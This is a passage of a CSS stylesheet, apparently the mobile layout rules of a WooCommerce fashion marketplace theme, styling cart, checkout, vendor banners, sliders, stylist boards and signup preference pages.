				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
